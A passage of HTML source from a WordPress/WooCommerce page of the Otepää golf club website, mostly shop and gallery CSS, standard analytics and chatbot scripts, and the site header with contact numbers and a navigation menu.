                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <style>
/* Default Styles */
.iconic-woothumbs-all-images-wrap {
	float: left;
	width: 80%;
}

/* Icon Styles */
.iconic-woothumbs-icon {
	color: #ffffff;
}

/* Bullet Styles */
.iconic-woothumbs-all-images-wrap .slick-dots button,
.iconic-woothumbs-zoom-bullets .slick-dots button {
	border-color: #ffffff !important;
}

.iconic-woothumbs-all-images-wrap .slick-dots .slick-active button,
.iconic-woothumbs-zoom-bullets .slick-dots .slick-active button {
	background-color: #ffffff !important;
}

/* Thumbnails */
	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
		width: 100%;
	}

	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
		width: 0%;
	}
	
.iconic-woothumbs-thumbnails__image-wrapper:after {
	border-color: #ffffff;
}

.iconic-woothumbs-thumbnails__control {
	color: #ffffff;
}

.iconic-woothumbs-thumbnails__control path {
	stroke: #ffffff;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails__control {
	right: 10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails__control {
	left: 10px;
}


/* Stacked Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0;
}

.iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

/* Stacked Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 10px 10px 0;
}

/* Stacked Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 0 10px 10px;
}

/* Stacked Thumbnails - Above & Below */

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0 -5px 0 -5px;
}

/* Stacked Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 5px 10px 5px;
}

/* Stacked Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 10px 5px 0 5px;
}

/* Sliding Thumbnails - Left & Right, Above & Below */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	margin: 0;
}

/* Sliding Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-bottom: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-right: 10px;
}

/* Sliding Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-left: 10px;
}

/* Sliding Thumbnails - Above & Below */
.iconic-woothumbs-thumbnails-wrap--horizontal.iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-right: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper {
	margin-right: 10px;
}

/* Sliding Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-top: 10px;
}

/* Zoom Styles */

.zm-handlerarea {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
	filter: alpha(opacity=80) !important;
	-moz-opacity: 0.8 !important;
	-khtml-opacity: 0.8 !important;
	opacity: 0.8 !important;
}

/* Layout Styles */

/* Media Queries */

	@media screen and (max-width: 768px) {

		.iconic-woothumbs-all-images-wrap {
			float: none;
			width: 100%;
		}

		.iconic-woothumbs-hover-icons .iconic-woothumbs-icon {
			opacity: 1;
		}

			.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
			width: 100%;
		}

		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
			width: 100%;
		}
		
	.iconic-woothumbs-thumbnails-wrap--horizontal .iconic-woothumbs-thumbnails__slide {
		width: 33.333333333333%;
	}

		}
		.plyr {
		--plyr-control-icon-size: 18px;
		--plyr-color-main: #111111;
		--plyr-svg-fill: #ffffff;
		/* General */
		--plyr-menu-border-shadow-color: #111111;
		--plyr-range-thumb-background: #ffffff;
		--plyr-badge-text-color: #ffffff;
		--plyr-captions-text-color: #ffffff;
		--plyr-font-smoothing: true;
		/* Video */
		--plyr-video-background: #111111;
		--plyr-video-control-color: #ffffff;
		--plyr-video-control-color-hover: #ffffff;
		/* Audio */
		--plyr-audio-control-color-hover: #ffffff;
		--plyr-audio-control-background-hover: #11111180;
	}

	/* Background property with foreground colour setting and opacity */
	.plyr__control.plyr__control--overlaid[data-plyr="play"] {
		/* Final two characters add 50% opacity */
		background: #11111180 !important;
		color: #ffffff !important;
	}

	/* Background property with foreground colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover {
		background: #ffffff !important;
	}

	/* Color property with foreground colour setting */
	.plyr__progress [data-plyr="seek"],
	.plyr__volume [data-plyr="volume"] {
		color: #ffffff !important;
	}

	/* SVG stroke + fill properties with background colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover svg {
		stroke: #111111 !important;
		fill: #111111 !important;
	}

	/* SVG stroke property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="fullscreen"],
	.iconic-woothumbs-fullscreen svg path:not(:last-child),
	.iconic-woothumbs-images__arrow svg path,
	.iconic-woothumbs-zoom-prev svg path,
	.iconic-woothumbs-zoom-next svg path,
	.iconic-woothumbs-wishlist-buttons__add svg path {
		stroke: #ffffff !important;
	}

	/* SVG fill property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="settings"],
	.iconic-woothumbs-thumbnails__play-overlay svg path,
	.iconic-woothumbs-fullscreen svg path:last-child,
	.iconic-woothumbs-play svg path,
	.iconic-woothumbs-wishlist-buttons__browse svg path,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner svg path,
	.pswp_item .iconic-woothumbs-loading-overlay--inner svg path {
		fill: #ffffff !important;
	}

	/* Background color property with background colour setting */
	.iconic-woothumbs-thumbnails__control:hover,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay:has(.iconic-woothumbs-responsive-media),
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner,
	.pswp_item .iconic-woothumbs-loading-overlay--inner {
		background-color: #111111 !important;
	}

	/* Background color property with background colour setting and opacity */
	.iconic-woothumbs-thumbnails__play-overlay,
	.iconic-woothumbs-thumbnails__control {
		/* Final two characters add 50% opacity */
		background-color: #11111180 !important;
	}

	/* Background color property with foreground colour setting */
	.iconic-woothumbs-all-images-wrap .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li.slick-active button,
	.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before {
		background-color: #ffffff !important;
	}

	/* Misc */
	.iconic-woothumbs-thumbnails__image-wrapper:after {
		border: 0px solid #111111;
	}

	.iconic-woothumbs-thumbnails__image-wrapper:before {
		border: 0px solid #ffffff;
	}
	</style>
<link rel="icon" href="https://otepaagolf.com/wp-content/uploads/2021/05/golf-logo.svg" sizes="32x32" />
<link rel="icon" href="https://otepaagolf.com/wp-content/uploads/2021/05/golf-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otepaagolf.com/wp-content/uploads/2021/05/golf-logo.svg" />
<meta name="msapplication-TileImage" content="https://otepaagolf.com/wp-content/uploads/2021/05/golf-logo.svg" />
		<style id="wp-custom-css">
			
/* GLOBAL */

.woocommerce ul.products li.product a img,
.woocommerce div.product div.images img,
.woocommerce ul.products li.product .woocommerce-product-gallery__image img {
	width: 100%;
	height: auto;
	aspect-ratio: 1/1;
	object-fit: cover;
}

.theme-golfclub .wc-products-main li a img {
		width: 100%;
	height: auto;
	aspect-ratio: 1/1;
	object-fit: cover;
}



.custom-header .woocommerce-breadcrumb {
	display: block;
}

.custom-header .woocommerce-breadcrumb,
.custom-header .woocommerce-breadcrumb a {
	color: #FFF;
	text-align: center;
	font-family: Montserrat;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 22px; 
}

/* CART */

.woocommerce-cart .actions .coupon button,
.woocommerce-cart .actions button {
	border-radius: 8px;
	background: #931883 !important;
	box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
	font-weight: 600;
	line-height: 16px;
	text-transform: uppercase;
}


.woocommerce-cart .actions .coupon button:hover,
.woocommerce-cart .actions button:hover {
		background: #DF15E1 !important;
	color: #fff !important;
}

.woocommerce-cart .actions .coupon button:disabled,
.woocommerce-cart .actions button:disabled {
	opacity: 0.4;
		background: #931883 !important;

}

.woocommerce-cart .cart_totals tr td {
	float: right;
}


.woocommerce-cart .order-total .includes_tax {
	display: none;
}

.woocommerce-cart .woocommerce-cart-form__cart-item img {
		width: 75px !important;
		height: 75px !important;
}

.woocommerce-cart .product-thumbnail {
	padding-left: 0px
}

.woocommerce-cart td.product-remove {
	padding-left: 0px;
	padding-right: 0px;

}

.woocommerce-cart table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
	border: none;
	box-shadow: none !important;
}

.woocommerce-cart thead > tr {
    border-top: 1px solid #ddd;
}

.woocommerce-cart .cart-collaterals .cart_totals {
		background: rgba(235, 237, 232, 0.50);
    border: none;
}

.woocommerce-cart .cart-collaterals .cart_totals h2 {
	font-size: 32px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals th {
	font-size: 16px !important;
	font-weight: 400 !important;
}

@media (min-width: 1024px) {
	.woocommerce-cart .cart-collaterals {
 	  	display: flex;
  	  justify-content: flex-end;	
		}
}

.woocommerce-cart  td.product-price span bdi,
.woocommerce-cart  td.product-quantity input {
	font-weight: 400 !important;
	color: #18181D !important;
} 

  
.woocommerce-cart  td.product-name a, 
.woocommerce-cart  td.product-subtotal span {
	color: #18181D !important;
	font-weight: 700;
}

.woocommerce-cart  th.product-price,
.woocommerce-cart  th.product-quantity,
.woocommerce-cart  th.product-subtotal {
	color: #2135B3 !important;
	font-weight: 400 !important;
}

.woocommerce-cart th.product-name {
	padding-left: 0 !important;
	color: #2135B3 !important;
	font-weight: 400 !important;
}

.woocommerce-cart tr.vat-total span bdi,
.woocommerce-cart tr.cart-subtotal span bdi,
.woocommerce-cart tr.order-total span bdi,
.woocommerce-cart tr.order-total .includes_tax span
{
	color: #18181D !important;
}

.woocommerce-cart tr.vat-total {
	border-bottom: 1px solid #ddd;
}

.woocommerce-cart tr.vat-total th {
	padding-left: 0px
}

.woocommerce-cart a.checkout-button.button.alt.wc-forward {
	    width: 100%;
    display: block;
    border-radius: 8px;
    background: #931883;
}
/* HOME */

.custom-header .woocommerce-Price-amount.amount {
	color: #fff !important;
	margin-right: 16px;
}


.theme-golfclub .wc-products-main li {
	margin-bottom: 132px !important;
}


.theme-golfclub.woocommerce-shop.woocommerce #page {
	background: #fff;
}

.custom-woocommerce-layout {
    max-width: 1216px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: center; 
}

.custom-woocommerce-layout .wc-products-main {
    flex: 1 1 auto;  
    max-width: 998px; 
    padding-right: 32px;
}

.custom-woocommerce-layout .wc-categories-sidebar {
    flex: 0 0 228px; 
    padding-left: 32px;
}

.custom-woocommerce-layout .custom-category-product.products {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.custom-woocommerce-layout .category-header {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.custom-woocommerce-layout li.product {
    width: 22.5%;  
    margin-bottom: 20px;
}

.custom-woocommerce-layout .category-header h2,
.custom-woocommerce-layout h2.category-header{
	font-size: 32px !important;
	font-weight: 700 !important;
	color: #2135B3;
}

.custom-woocommerce-layout .category-header a {
	font-size: 16px !important;
	font-weight: 700 !important;
	color: #931883;
	text-transform: uppercase;

}

.custom-woocommerce-layout .wc-categories-sidebar h2 {
		font-size: 18px !important;
	font-weight: 700 !important;
	color: #2135B3; 
}
.custom-woocommerce-layout .wc-categories-sidebar ul {
	margin-left: 0px;
	margin-top: 32px;
}


.custom-woocommerce-layout .custom-category-product {
	list-style: none;
	margin-top: 32px;
}

.custom-woocommerce-layout .sidebar-parent-header a {
	font-size: 12px;
	color: #2A3DB6;
	text-decoration: none;
}

.custom-woocommerce-layout .sidebar-child-header,
.custom-woocommerce-layout .sidebar-parent-header {
	margin-top: 16px;
}

.custom-woocommerce-layout .sidebar-child-header a {
	font-size: 16px;
	text-decoration: none ;
		font-weight: 400;
	color: inherit;

}

.custom-woocommerce-layout .woocommerce-loop-product__title {
	font-size: 16px !important;
	color: #18181D;
	padding-left: 0px;
	font-weight: bold !important;
  margin-bottom: 16px;
}

.custom-woocommerce-layout span.price {
	font-size: 16px;
		padding-left: 0px;

}

.custom-woocommerce-layout .woocommerce-Price-amount {
	padding-left:0px;
}

.custom-woocommerce-layout span.price bdi {
	color: #931883;
	background: none;
}



@media (max-width: 1339px) {
    .custom-woocommerce-layout {
        flex-direction: column;
    }

    .custom-woocommerce-layout .wc-products-main,
    .custom-woocommerce-layout .wc-categories-sidebar {
        width: 100%;  
        max-width: none; 
        padding: 0; 
    }

    .custom-woocommerce-layout .wc-categories-sidebar {
        order: 2;  
    }

    .custom-woocommerce-layout li.product {
        width: 48%;  
    }
}



/* CHECKOUT */

.woocommerce-checkout .woocommerce-form-coupon-toggle {
	display: none;
}

.woocommerce-checkout select.montonio-payments-country-dropdown {
	   border-radius: 8px;
    border: 1px solid #CCCDCB;
    background: #FFF;
    height: 43px;
}

.woocommerce-checkout select.montonio-payments-country-dropdown {
	font-size: 14px;
  color: #5F5F5F;
  padding-left: 8px;	
}

.woocommerce-checkout #billing_country_field select#billing_country {
	font-size: 14px;
  color: #5F5F5F;
  padding-left: 8px;
}

.woocommerce-checkout #billing_country_field {
	display: flex;
	width: 100%;
}

.woocommerce-checkout #billing_country_field .woocommerce-input-wrapper {
	  height: 43px;
    display: inline-flex;
    border-radius: 8px;
    border: 1px solid #CCCDCB);
    background: #FFF;
}

#billing_country_field .woocommerce-input-wrapper select {
	border-radius: 8px;
	border: 1px solid #CCCDCB;
	background: #FFF;
	width: 100%;
}

.woocommerce-checkout .woocommerce-billing-fields input {
	border-radius: 8px;
	border: 1px solid #CCCDCB;
	background: #FFF;
}

.woocommerce-checkout .woocommerce-additional-fields__field-wrapper textarea {
		border-radius: 8px;
	border: 1px solid #CCCDCB;
	background: #FFF;
}
.woocommerce-checkout .woocommerce-billing-fields  .form-row  { 
	margin-bottom: 24px !important;
}



.woocommerce-checkout .woocommerce-billing-fields .form-row {
	display: block;
}


.woocommerce-checkout-payment .payment_method_wc_montonio_payments label {
	display: flex;
	justify-content: space-between;
	    color: #2135B3;
    font-size: 32px !important;
    font-weight: bold !important;
    margin-bottom: 32px;
}

.woocommerce-checkout-review-order .custom-order-overview tr th, 
.woocommerce-checkout-review-order  .custom-order-overview tr td {
    padding-top: 16px;
		padding-bottom: 16px;
}


.woocommerce-checkout-review-order .vat-total th {
	padding-left: 0px !important;
}
.woocommerce-checkout-review-order .vat-total  {
	border-bottom: 1px solid #CCCDCB;
}


.woocommerce-checkout-review-order .order-total .includes_tax  {
	display: none;

}

.woocommerce-checkout-review-order .woocommerce-Price-amount,
.woocommerce-checkout-review-order .cart_item span {
	float: right;
}


.woocommerce-checkout-payment .order-total {
	display: none;
}

.woocommerce-checkout .woocommerce-billing-fields h3 {
	font-family: Montserrat;
	font-size: 20px !important;
	font-style: normal;
	font-weight: 700 !important;
	line-height: 28px;
	margin-bottom: 40px;
}

.woocommerce-checkout .woocommerce-additional-fields h3
{
	font-family: Montserrat;
	font-size: 20px !important;
	font-style: normal;
	font-weight: 700 !important;
	line-height: 28px;
	margin-top: 62px;
}

form.checkout.woocommerce-checkout.custom-woocommerce-checkout {
	display: flex !important;
}

.woocommerce-checkout main#primary {
    display: flex !important;
    justify-content: center !important;
}


.theme-golfclub.woocommerce-checkout main {
    display: flex !important;
    justify-content: center !important;
}

.theme-golfclub.woocommerce-checkout .entry-content {
	flex: 0 0 100%;
  max-width: 1216px;
}


.theme-golfclub.woocommerce-checkout .woocommerce-checkout-payment,
.theme-golfclub.woocommerce-checkout .custom-order-overview {
	padding: 32px	;
   background: rgba(235, 237, 232, 0.50);
}

.theme-golfclub.woocommerce-checkout #payment {
	margin-top: 32px;
}

.theme-golfclub.woocommerce-checkout h3#order_review_heading {
	color: #2135B3;
  font-size: 32px !important;
  font-weight: bold !important;
  padding-left: 32px;
  padding-top: 32px;
  background: rgba(235, 237, 232, 0.50);
	margin-bottom: 0px;

}

.theme-golfclub.woocommerce-checkout {
	background: #fff;
}


.theme-golfclub.woocommerce-checkout  div#customer_details {
	border: none;
	box-shadow: unset !important;
	padding-top: 0px;
	padding-left: 16px;
	padding-right: 16px;
	
}

.theme-golfclub.woocommerce-checkout .vat-total th,
.theme-golfclub.woocommerce-checkout .vat-total td,
.theme-golfclub.woocommerce-checkout .cart-subtotal th,
.theme-golfclub.woocommerce-checkout .cart-subtotal td,
.theme-golfclub.woocommerce-checkout .order-total th,
.theme-golfclub.woocommerce-checkout .order-total td
{
	padding-top: 8px !important;
	padding-bottom: 8px !important;
}	

.theme-golfclub.woocommerce-checkout .vat-total {
}

.theme-golfclub.woocommerce-checkout .vat-total,
.theme-golfclub.woocommerce-checkout .cart-subtotal,
.theme-golfclub.woocommerce-checkout .order-total
{
	border-bottom: none;
}	


.theme-golfclub.woocommerce-checkout .woocommerce-checkout-review-order-table thead {
	display: none;
}

.theme-golfclub.woocommerce-checkout td.product-name {
	color: #18181D;
	font-family: Montserrat;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px;
}

.theme-golfclub.woocommerce-checkout td.product-total .woocommerce-Price-amount bdi {
	color: #18181D;
	text-align: right;
	font-family: Montserrat;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 24px; 
}



@media (max-width: 768px) {
	.theme-golfclub.woocommerce-checkout form {
		flex-direction: column;
	}
	
	.theme-golfclub.woocommerce-checkout .order_review {

	}
	
	
	.theme-golfclub.woocommerce-checkout #order_review_heading {
	}
}




/* SINGLE-PRODUCT */

.theme-golfclub.woocommerce.single-product  .woocommerce-notices-wrapper {
	display: none;
}

.theme-golfclub.woocommerce.single-product .custom_quantity {
	color: #000;
	font-family: Montserrat;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px; /* 150% */
	margin-right: 16px;
}



.theme-golfclub.woocommerce.single-product .woocommerce-product-details__short-description {
	border: none;
}

h1.product_title.entry-title {
	color: green;
}

.theme-golfclub.woocommerce.single-product .single-product-wrap .posted_in  {
	font-family: Montserrat;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px;
}

.theme-golfclub.woocommerce.single-product  .single-product-wrap .posted_in a {
    color: #2A3DB6;
}

.theme-golfclub.woocommerce.single-product  .single-product-wrap .product_title {
	color: #18181D ;
	font-size: 32px !important;
}

body.theme-golfclub.woocommerce  {
	background: #fff;
}

.theme-golfclub.woocommerce.single-product main#primary {
		background: #fff;
}

.theme-golfclub.woocommerce.single-product  .single-prodcut-inner {
	border: none;
	box-shadow: unset !important;
}



@media (min-width: 1200px) {
.theme-golfclub.woocommerce.single-product .wc-single-wrap {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
}



.theme-golfclub.woocommerce.single-product .wc-single-wrap .product {
	  flex: 0 0 100%;
    max-width: 1216px;
}


.theme-golfclub.woocommerce.single-product .iconic-woothumbs-all-images-wrap,
.theme-golfclub.woocommerce.single-product .slick-list.draggable,
.theme-golfclub.woocommerce.single-product .slick-track,
.theme-golfclub.woocommerce.single-product .iconic-woothumbs-images__slide.iconic-woothumbs-images__slide-1.slick-slide.slick-current.slick-center
{
/* 	max-width: 402px !important; */
/* 	max-height: 402px !important; */
/* 	height: 100% !important; */
/* 	width: 100% !important; */
}

.theme-golfclub.woocommerce.single-product .single-product-image-wrapper {
	margin: 1.5em 0 0;
}

.theme-golfclub.woocommerce.single-product .single-product-entry-wrapper {
	margin-top: 0;
}

@media (min-width: 1200px) {
.theme-golfclub.woocommerce.single-product   .wc-single-wrap .container {
  	  padding-left: 0 !important;
			padding-right: 0 !important;
    }
}

.theme-golfclub.woocommerce.single-product li.product {
	box-shadow: unset !important;
	
}


.theme-golfclub.woocommerce.single-product   h2 {
	color: #2135B3;
	font-size: 32px !important;
	margin-bottom: 1.5rem;
}

.theme-golfclub.woocommerce.single-product  .woocommerce-loop-product__title {
	color: #18181D;
	font-size: 18px !important;
	padding-left: 0;

}

.theme-golfclub.woocommerce.single-product .price {
		padding-left: 0;

}

@media (max-width: 768px) {
	.theme-golfclub.woocommerce.single-product ul.products {
		display: grid;
		grid-template-columns: repeat(2, 1fr); 
		padding: 12x; 
		gap: 16px;
		    padding-left: 16px;
    padding-right: 16px;
}
	}
	
	.theme-golfclub.woocommerce.single-product  > h2 {
		padding-left: 12px;
	}

}

		</style>
				
<script type="text/javascript" async src="https://bot.leadoo.com/bot/dynamic.js?company=lvw1rr9R"></script>		
		
	</head>

	<body class="wp-singular page-template-default page page-id-20 wp-custom-logo wp-theme-golfclub theme-golfclub woocommerce-no-js iconic-woothumbs-otep%c3%a4%c3%a4-golf woocommerce-active elementor-default elementor-kit-64 elementor-page elementor-page-20">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCSMJV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div id="page" class="site">

			<header id="masthead" class="site-header">

				<section class="top-navbar">
					<div class="top-navbar-inner">
						<div class="top-navbar-left">
							<div class="weather-wrap">
								<div class="weather-degree">
									<img class="sun-icon" src="/wp-content/uploads/2021/05/sunnn.svg">
									<span class="degree-widget">&#8451;</span>
								</div>
								<div class="weather-wind">
									<img class="wind-icon" src="/wp-content/uploads/2021/05/wind.svg">
									<span class="wind-widget"> m/s</span>
								</div>
							</div>

							<div class="rules-wrap">
								<div class="rules-inner">			<div class="textwidget"><p><a href="https://otepaagolf.com/golfikeskus/kohalikud-reeglid/">KOHALIKUD REEGLID | LOCAL RULES</a></p>
</div>
		</div>							</div>
							<div class="icons-wrap">
								<div class="icons-inner">
									<div class="socials"><a href="https://www.facebook.com/OtepaaGolfCenter"><img width="21" height="21" src="https://otepaagolf.com/wp-content/uploads/2021/05/fb.svg" class="image wp-image-47  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div class="socials"><a href="https://www.instagram.com/otepaagolf/"><img width="21" height="21" src="https://otepaagolf.com/wp-content/uploads/2021/05/ig.svg" class="image wp-image-45  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>								</div>
							</div>
						</div>

						<div class="top-navbar-right">
							<div class="top-contact-wrap">
								<div class="top-contact-wrap">			<div class="textwidget"><p><strong>CADDIEMASTER</strong> <a href="tel:+37256200115">(+372) 5620 0115</a></p>
</div>
		</div><div class="top-contact-wrap">			<div class="textwidget"><p><strong>RESTORAN | RESTAURANT</strong> <a href="tel:+37253008850">(+372) 5300 8850</a></p>
</div>
		</div>							</div>
							
						</div>
					</div>
				</section>

				<section class="top-navbar-mobile">
					<div class="top-navbar-inner-mobile">
						<div class="top-navbar-left">
							<div class="weather-wrap">
								<div class="weather-degree">
									<img class="sun-icon" src="/wp-content/uploads/2021/05/sunnn.svg">
									<span class="degree-widget">&#8451;</span>
								</div>
								<div class="weather-wind">
									<img class="wind-icon" src="/wp-content/uploads/2021/05/wind.svg">
									<span class="wind-widget"> m/s</span>
								</div>
							</div>
						</div>

						<div class="top-navbar-right">
							
						</div>
					</div>
				</section>

				<section class="header-navbar">
					<div class="navbar-inner">

						<div class="navbar-left">
							<div class="primary-menu-wrap">
								<nav id="site-navigation" class="main-navigation">
									<div class="menu-peamenuu-vasak-container"><ul id="primary-left" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://otepaagolf.com/golfikeskus/">Golfikeskus</a>
<ul class="sub-menu">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://otepaagolf.com/golfikeskus/hinnakiri/">Hinnakiri</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://otepaagolf.com/?page_id=2591">Püsikliendi soodustused</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://otepaagolf.com/golfikeskus/golfiope-treenerid/">Golfiõpe</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://otepaagolf.com/golfikeskus/aktsia_muuk/">Aktsia müük</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://otepaagolf.com/golfikeskus/etikett/">Etikett &#038; mängutempo</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://otepaagolf.com/golfikeskus/kohalikud-reeglid/">Kohalikud reeglid</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://otepaagolf.com/golfikeskus/golfivaljaku-uldtingimused/">Golfiväljaku üldtingimused</a></li>
	<li id="menu-item-5632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5632"><a href="https://otepaagolf.com/golfikeskus/kontaktid/">Kontaktid</a></li>
</ul>
</li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://otepaagolf.com/valjak/">Väljak</a>
<ul class="sub-menu">
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://otepaagolf.com/valjaku-tutvustus/">Väljaku tutvustus</a></li>
	<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://otepaagolf.com/valjak/hole-in-one-otepaal/">Hole-in-One Otepääl</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://otepaagolf.com/klubi/">Klubi</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://otepaagolf.com/alustajale/">Alustajale</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://otepaagolf.com/alustajale/golfidemo/">Golfidemo</a></li>
	<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://otepaagolf.com/alustajale/greencard/">Green Card</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://otepaagolf.com/alustaja-programm/">Alustaja Hooaja Programm</a></li>
